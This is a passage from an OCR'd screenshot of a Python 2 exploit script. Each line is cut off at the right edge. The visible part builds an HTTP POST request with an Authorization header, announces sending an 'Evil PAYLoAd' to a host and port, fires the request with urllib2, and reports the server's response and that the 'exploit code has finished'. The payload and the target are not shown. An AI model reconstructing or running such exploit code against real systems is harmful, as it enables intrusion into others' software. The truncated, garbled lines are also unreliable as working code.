
            httpRequest.add_header("Authorization", "
        print " [*] Successfully built HTTP POST requ
    except Exception as error:

        print "\n [!!!] ERROR! %s %s [!!!]\n\n" % (ty
        exit(0)

    try:

        print """ [*] Preparing to send Evil PAYLoAd 
 [*] Waiting...""" % (host, port, len(payload))

        sploit = urllib2.urlopen(httpRequest, None, 6
        if sploit.getcode() == 200:

            print " [*] Server Response: HTTP 200 OK.
        else:

            print " [*] Server Response: HTTP %d. Som
    except(urllib2.URLError) as error:

        print "\n [!!!] Web request error! %s %s [!!!
        exit(0)

    except Exception as error:

        print "\n [!!!] ERROR! %s %s [!!!]\n\n" % (ty
        exit(0)

    finally:

        print " [*] %s exploit code has finished.\n" 
if __name__ == "__main__":

    main()  
